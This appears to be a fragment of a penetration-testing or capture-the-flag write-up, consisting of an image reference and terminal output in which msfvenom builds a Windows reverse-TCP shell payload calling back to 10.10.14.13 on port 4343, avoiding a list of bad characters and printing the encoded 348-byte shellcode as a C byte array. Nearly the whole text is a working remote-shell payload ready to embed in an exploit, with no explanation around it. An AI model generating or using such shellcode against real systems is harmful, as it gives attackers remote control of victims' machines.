 └─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.13 LPORT=4343 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0×00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1488 bytes
unsigned char buf[] =
"\x33\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
"\x93\xda\xda\xf1\x83\xee\xfc\xe2\xf4\x6f\x32\x58\xf1\x93\xda"
"\xba\x78\x76\xeb\x1a\x95\x18\x8a\xea\x7a\xc1\xd6\x51\xa3\x87"
"\x51\xa8\xd9\x9c\x6d\x90\xd7\xa2\x25\x76\xcd\xf2\xa6\xd8\xdd"
"\xb3\x1b\x15\xfc\x92\x1d\x38\x03\xc1\x8d\x51\xa3\x83\x51\x90"
"\xcd\x18\x96\xcb\x89\x70\x92\xdb\x20\xc2\x51\x83\xd1\x92\x09"
"\x51\xb8\x8b\x39\xe0\xb8\x18\xee\x51\xf0\x45\xeb\x25\x5d\x52"
"\x15\xd7\xf0\x54\xe2\x3a\x84\x65\xd9\xa7\x09\xa8\xa7\xfe\x84"
"\x77\x82\x51\xa9\xb7\xdb\x09\x97\x18\xd6\x91\x7a\xcb\xc6\xdb"
"\x22\x18\xde\x51\xf0\x43\x53\x9e\xd5\xb7\x81\x81\x90\xca\x80"
"\x8b\x0e\x73\x85\x85\xab\x18\xc8\x31\x7c\xce\xb2\xe9\xc3\x93"
"\xda\xb2\x86\xe0\xe8\x85\xa5\xfb\x96\xad\xd7\x94\x25\x0f\x49"
"\x03\xdb\xda\xf1\xba\x1e\x8e\xa1\xfb\xf3\x5a\x9a\x93\x25\x0f"
"\xa1\xc3\x8a\x8a\xb1\xc3\x9a\x8a\x99\x79\xd5\x05\x11\x6c\x0f"
"\x4d\x9b\x96\xb2\xd0\xfb\x9d\xd7\xb2\xf3\x93\xca\x2d\x78\x75"
"\xb0\xca\xa7\xc4\xb2\x43\x54\xe7\xbb\x25\x24\x16\x1a\xae\xfd"
"\x6c\x94\xd2\x84\x7f\xb2\x2a\x44\x31\x8c\x25\x24\xfb\xb9\xb7"
"\x95\x93\x53\x39\xa6\xc4\x8d\xeb\x07\xf9\xc8\x83\xa7\x71\x27"
"\xbc\x36\xd7\xfe\xe6\xf0\x92\x57\x9e\xd5\x83\x1c\xda\xb5\xc7"
"\x8a\x8c\xa7\xc5\x9c\x8c\xbf\xc5\x8c\x89\xa7\xfb\xa3\x16\xce"
"\x15\x25\x0f\x78\x73\x94\x8c\xb7\x6c\xea\xb2\xf9\x14\xc7\xba"
"\x0e\x46\x61\x3a\xec\xb9\xd0\xb2\x57\x06\x67\x47\x0e\x46\xe6"
"\xdc\x8d\x99\x5a\x21\x11\xe6\xdf\x61\xb6\x80\xa8\xb5\x9b\x93"
"\x89\x25\x24";